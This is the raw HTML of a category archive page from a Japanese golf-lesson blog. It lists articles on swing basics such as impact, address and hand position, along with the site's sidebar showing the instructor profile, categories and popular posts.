<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/a-head-passes-hand/">
                <div class="post-thumbnail">
            <img width="600" height="338" src="https://golfnokiwami.com/wp-content/uploads/2020/07/sonnnawakenaidake.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="ヘッドが手元を追い越すスイングは間違い！【アマチュアのインパクトイメージ】" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2020/07/sonnnawakenaidake.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/07/sonnnawakenaidake-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/07/sonnnawakenaidake-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/07/sonnnawakenaidake-728x410.jpg 728w" sizes="auto, (max-width: 600px) 100vw, 600px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-103" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">インパクト</span>
                        <h2 class="article-title">ヘッドが手元を追い越すスイングは間違い！【アマチュアのインパクトイメージ】</h2>
                                    <p class="article-excerpt">ゴルフ迷走君クラブヘッドが手元を追い越すように振れば良いのかな？ヘッドが...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2020-07-05"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/linear-stock-style-of-batting/">
                <div class="post-thumbnail">
            <img width="600" height="338" src="https://golfnokiwami.com/wp-content/uploads/2020/07/kiriksuto5dk.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="ライン出しの打ち方！コントロールが身に付く【100ヤードを乗せてパーオン率を上げる】" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2020/07/kiriksuto5dk.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/07/kiriksuto5dk-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/07/kiriksuto5dk-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/07/kiriksuto5dk-728x410.jpg 728w" sizes="auto, (max-width: 600px) 100vw, 600px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-155" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">コース戦略</span>
                        <h2 class="article-title">ライン出しの打ち方！コントロールが身に付く【100ヤードを乗せてパーオン率を上げる】</h2>
                                    <p class="article-excerpt">ゴルフ迷走君100ヤードぐらいの距離を上手くライン出しで打つ方法が知りた...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2020-07-04"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/the-last-golf-improvement-way/">
                <div class="post-thumbnail">
            <img width="600" height="338" src="https://golfnokiwami.com/wp-content/uploads/2020/04/kyuukyoku448.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="究極のゴルフ上達方法！【砂浜で練習すれば誰でも片手シングルになれる】" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2020/04/kyuukyoku448.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/04/kyuukyoku448-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/04/kyuukyoku448-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/04/kyuukyoku448-728x410.jpg 728w" sizes="auto, (max-width: 600px) 100vw, 600px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-155" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">コース戦略</span>
                        <h2 class="article-title">究極のゴルフ上達方法！【砂浜で練習すれば誰でも片手シングルになれる】</h2>
                                    <p class="article-excerpt">ゴルフ迷走君究極の上達方法が知りたい。ゴルフが短期間で劇的に上手くなる練...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2020-04-28"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/the-address-hand-location/">
                <div class="post-thumbnail">
            <img width="600" height="338" src="https://golfnokiwami.com/wp-content/uploads/2020/04/adoresukara4.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="アドレスの手元の位置は左足の前【ハンドファーストで打てる構え】" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2020/04/adoresukara4.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/04/adoresukara4-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/04/adoresukara4-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/04/adoresukara4-728x410.jpg 728w" sizes="auto, (max-width: 600px) 100vw, 600px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-62" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">アドレス</span>
                        <h2 class="article-title">アドレスの手元の位置は左足の前【ハンドファーストで打てる構え】</h2>
                                    <p class="article-excerpt">ゴルフ迷走君アドレスの手の位置が気になる。構えた時に手の位置が体の真ん中...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2020-04-26"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/work-in-the-right-side/">
                <div class="post-thumbnail">
            <img width="600" height="338" src="https://golfnokiwami.com/wp-content/uploads/2020/04/hetaninarune4.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="右サイドの仕事は間違い！アマチュア向けの体が止まる日本式理論は曲がるし飛ばない" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2020/04/hetaninarune4.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/04/hetaninarune4-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/04/hetaninarune4-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/04/hetaninarune4-728x410.jpg 728w" sizes="auto, (max-width: 600px) 100vw, 600px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-1" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">ゴルフスイングの真実（上手くなる秘訣）</span>
                        <h2 class="article-title">右サイドの仕事は間違い！アマチュア向けの体が止まる日本式理論は曲がるし飛ばない</h2>
                                    <p class="article-excerpt">ゴルフ迷走君右サイドの仕事って何だろう？ゴルフは右サイドで終わらせるとか...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2020-04-21"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/its-listed-in-front-of-the-right-leg-turn/">
                <div class="post-thumbnail">
            <img width="600" height="338" src="https://golfnokiwami.com/wp-content/uploads/2020/04/migiasimageee44.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="ゴルフの右足前でリストターンは正解？【アマチュア向けレッスンに騙されるな】" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2020/04/migiasimageee44.jpg 1000w, https://golfnokiwami.com/wp-content/uploads/2020/04/migiasimageee44-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/04/migiasimageee44-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/04/migiasimageee44-728x410.jpg 728w" sizes="auto, (max-width: 600px) 100vw, 600px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-103" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">インパクト</span>
                        <h2 class="article-title">ゴルフの右足前でリストターンは正解？【アマチュア向けレッスンに騙されるな】</h2>
                                    <p class="article-excerpt">ゴルフ迷走君右足前で手を返せと言われることがよくあるなぁ。ダウンスイング...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2020-04-13"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/golf-lengthwise-revolution/">
                <div class="post-thumbnail">
            <img width="600" height="338" src="https://golfnokiwami.com/wp-content/uploads/2020/04/nanikaitennda4.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="ゴルフスイングは縦回転なのか？【サイドベンドが入りながらの横回転が正解】" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2020/04/nanikaitennda4.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/04/nanikaitennda4-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/04/nanikaitennda4-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/04/nanikaitennda4-728x410.jpg 728w" sizes="auto, (max-width: 600px) 100vw, 600px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-1" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">ゴルフスイングの真実（上手くなる秘訣）</span>
                        <h2 class="article-title">ゴルフスイングは縦回転なのか？【サイドベンドが入りながらの横回転が正解】</h2>
                                    <p class="article-excerpt">ゴルフ迷走君ゴルフは横回転とか縦回転とか言われることがあるけど、正しいの...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2020-04-04"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article></div>

	<nav class="navigation pagination" aria-label="投稿のページ送り">
		<h2 class="screen-reader-text">投稿のページ送り</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://golfnokiwami.com/category/basis-of-swing/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://golfnokiwami.com/category/basis-of-swing/page/12/">12</a>
<a class="next page-numbers" href="https://golfnokiwami.com/category/basis-of-swing/page/2/">次へ</a></div>
	</nav>			</main>
			
<aside class="sidebar sidebar-padding-border-radius sidebar-speech-bubble sidebar-left is-animation-move-right">
	
	
<div id="text-6" class="widget widget_text"><h3 class="sidebar-widget__title">管理人プロフィール</h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-5608 aligncenter" src="https://golfnokiwami.com/wp-content/uploads/2019/11/toshi2.jpg" alt="" width="134" height="170" /></p>
<p>福岡市内でレッスンをしているトシです。</p>
<p>ベストスコア65（青）<br />
得意技　10ヤードアプローチ　ドライバー<br />
苦手クラブ　パター　</p>
<p><a href="https://golfnokiwami.com/zikosyoukai/">詳しいプロフィールはこちら</a></p>
<p>公式LINEで僕がゴルフを始めて<span style="color: #ff0000;">シングルになっていったスイングの秘訣</span>に関する有料動画などを無料で配信中。</p>
<p>LINEのお友達追加をしていただけますと、これらの動画を無料で手に入れることができます。</p>
<p><a href="http://nav.cx/8Mo67my"><img decoding="async" class="aligncenter" src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0" /></a></p>
<p>ぜひ、友達追加しておいてください。</p>
<p>また、ゴルフ初心者でも、<span style="color: #ff0000;">【スコアを今すぐ８つ縮める秘訣】</span>を公開しているレポートも無料でプレゼントしていますので ぜひこの機会に手に入れておきましょう！</p>
</div>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="sidebar-widget__title">カテゴリー</h3><form action="https://golfnokiwami.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="261">GGスイング&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="159">アイアン&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="62">アドレス&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="81">アプローチ&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="103">インパクト&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="15">グリップ&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="155">コース戦略&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="1">ゴルフスイングの真実（上手くなる秘訣）&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="229">ゴルフ理論&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="2">ゴルフ雑談&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="38" selected="selected">スイングの基本&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="239">スライス&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="56">ダウンスイング&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="5">テークバック&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="122">トップ&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="257">ドライバー&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="92">バックスイング&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="169">バンカー&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="70">パッティング&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">フィニッシュ&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="161">フェアウェイウッド&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="110">フォロー&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="255">メルマガ読者様【ご質問＆お喜びの声】&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="50">下半身&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="30">素振り&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="112">練習場&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="10">飛距離アップ&nbsp;&nbsp;(54)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://golfnokiwami.com/">
	<label for="search-form-696ded456e48a">
		<span class="screen-reader-text">検索：</span>
	</label>
	<input type="search" id="search-form-696ded456e48a" class="search-field" placeholder="" value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i></button>
</form>
</div><div id="sns_follow-3" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="popular_post-2" class="widget widget_popular_post">
							<ul class="c-post-list has_thumbnail">
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/ateruyo/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2018/02/katitobase.jpg" alt="ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">1</span></div>							<div class="c-post-list__title">ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える							<span class="popular-post-views">100681 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/orbit-in-a-grip-end/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/guripiukidou45.jpg" alt="グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">2</span></div>							<div class="c-post-list__title">グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法							<span class="popular-post-views">93722 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/its-shaken-to-the-left/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/resutogeoie48.jpg" alt="ゴルフは左に振ると上達する【80切りができるスイングを作る方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">3</span></div>							<div class="c-post-list__title">ゴルフは左に振ると上達する【80切りができるスイングを作る方法】							<span class="popular-post-views">88721 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/hip-turn/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/tukidasikakudo.jpg" alt="ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">4</span></div>							<div class="c-post-list__title">ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】							<span class="popular-post-views">80037 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/post-621/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2015/01/masuru.jpg" alt="マッスルバックアイアンを使っても良い人、使ったらダメな人とは？">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">5</span></div>							<div class="c-post-list__title">マッスルバックアイアンを使っても良い人、使ったらダメな人とは？							<span class="popular-post-views">69525 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-tip-of-the-toe-weight/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/kgei4kg9r.jpg" alt="ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">6</span></div>							<div class="c-post-list__title">ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】							<span class="popular-post-views">68335 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/strong-lip-grip/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/08/fukuguri.jpg" alt="フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">7</span></div>							<div class="c-post-list__title">フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る							<span class="popular-post-views">67611 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/double-pendulum-swings/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/05/rasennzyou45.jpg" alt="新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">8</span></div>							<div class="c-post-list__title">新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】							<span class="popular-post-views">64657 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/practice-shank/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/12/honnmaka.jpg" alt="ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">9</span></div>							<div class="c-post-list__title">ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】							<span class="popular-post-views">60959 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-latest-swing-from-which-a-left-elbow-is-removed/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/umaiyafuno8170.jpg" alt="最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイングの秘訣">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">10</span></div>							<div class="c-post-list__title">最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイ...							<span class="popular-post-views">52891 views</span>							</div>
							</a>
					</li>
												</ul>
			
		</div><div id="icon_menu-2" class="widget widget_icon_menu">
	<div class="sidebar-icon-menu">
		<div class="all_border on-menu">
			<div class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3" class="widget-icon-menu"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287 js-ripple"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288 js-ripple"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740 js-ripple"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743 js-ripple"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289 js-ripple"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734 js-ripple"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685 js-ripple"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195 js-ripple"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></div>		</div>
	</div>
	</div><div id="js-sidebar-sticky" class="sidebar-sticky"><div id="contact-2" class="widget widget_contact">			
<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
<div class="contact__hours">9:00〜21:00</div>
	</div></div>
	</aside><!--.sidebar-->			</div><!--/.u-row-->
		</div><!--/.l-content__inner-->
			</div><!--/.l-content-->
</div><!--/.l-contents-->

<div id="text-12" class="c-section-widget widget_text">			<div class="textwidget"><p><a href="https://golfnokiwami.com/tradelaw/">特定商取引法に基づく表記</a></p>
</div>
		</div><footer id="js-footer" class="l-footer">
	
							<div class="l-footer__inner">
		
	
	<div class="l-content">
		<div class="footer-menu__inner is-footer-menu-center">
			<ul id="menu-footer-nav" class="footer-menu">
							<div class="u-display-inline-flex-sp u-row-wrap"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>										<div class="u-display-inline-flex-tablet-pc u-row-wrap"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
